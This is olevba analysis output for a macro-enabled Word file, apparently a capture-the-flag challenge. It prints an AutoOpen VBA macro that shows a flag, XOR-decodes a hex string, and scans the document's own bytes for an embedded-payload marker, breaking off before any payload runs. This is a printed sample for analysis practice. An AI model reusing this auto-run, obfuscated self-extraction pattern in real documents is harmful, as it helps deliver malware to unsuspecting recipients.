 olevba 0.60.2dev1 on Python 3.8.3 - http://decalage.info/python/oletools
===============================================================================
FILE: ThongBao.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function zzz(troll As String) As String
    Dim aaa As String
    Dim bbb As String
    Dim ccc As String
    Dim i As Integer
    aaa = ""
    For i = 1 To Len(troll) Step 2
        aaa = aaa & ChrW("&H" & Mid(troll, i, 2))
    Next i
    bbb = "4444"
    ccc = ""
    For i = 1 To Len(aaa)
        ccc = ccc & ChrW(AscW(Mid(aaa, i, 1)) Xor AscW(Mid(bbb, (i - 1) Mod Len(bbb) + 1, 1)))
    Next i

    zzz = ccc
End Function
Sub AutoOpen()
    MsgBox "YOU GOT BONKED"
    MsgBox "KCSC{Keep_findin_till_reveal_secret}"
    Dim troll As String
    Dim nifal As String
    troll = "7a4a5c4245565a1742525a435058461b11405b5844575c421140525c4440565911595a5c5a5c46161012"
    nifal = zzz(troll)


Dim luachua
Dim file_length As Long
Dim length As Long
file_length = FileLen(ActiveDocument.FullName)
luachua = FreeFile
Open (ActiveDocument.FullName) For Binary As #luachua
Dim lem() As Byte
ReDim lem(file_length)
Get #luachua, 1, lem
Dim eee As String
eee = StrConv(lem, vbUnicode)
Dim fff, rrr
Dim nbv
    Set nbv = CreateObject("vbscript.regexp")
    nbv.Pattern = "SUPERNOVAOVERLOAD"
    Set rrr = nbv.Execute(eee)
Dim idx

For Each fff In rrr
idx = fff.FirstIndex
Exit For
Next